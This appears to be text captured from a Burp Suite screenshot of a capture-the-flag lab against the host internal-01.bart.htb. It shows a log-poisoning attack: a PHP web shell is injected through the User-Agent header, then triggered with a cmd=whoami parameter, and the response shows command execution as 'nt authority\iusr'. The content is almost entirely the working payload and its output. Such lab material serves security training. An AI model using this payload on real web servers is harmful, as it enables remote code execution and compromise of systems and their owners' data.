 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < | ▾ > | ▾ Target: http://internal-01.bart.htb
Request
Raw Params Headers Hex
1 GET /log/log.php?filename=log.php&username=harvey&cmd=whoami HTTP/1.1
2 Host: internal-01.bart.htb
3 User-Agent: <?php system($_GET['cmd']); ?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Server: Microsoft-IIS/10.0
4 X-Powered-By: PHP/7.1.7
5 Date: Sun, 10 May 2020 06:27:25 GMT
6 Connection: close
7 Content-Length: 454
8
9 1[2020-05-10 09:23:33] - harvey - Mozilla/5.0 (Windows NT 10.0; rv:68.0)
Gecko/20100101 Firefox/68.0[2020-05-10 09:23:57] - harvey - Mozilla/5.0
(Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0[2020-05-10 09:24:18]
harvey - Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101
Firefox/68.0[2020-05-10 09:26:48] - harvey - nt authority\iusr
10 [2020-05-10 09:26:59] - harvey - nt authority\iusr
11 [2020-05-10 09:27:06] - harvey - nt authority\iusr
12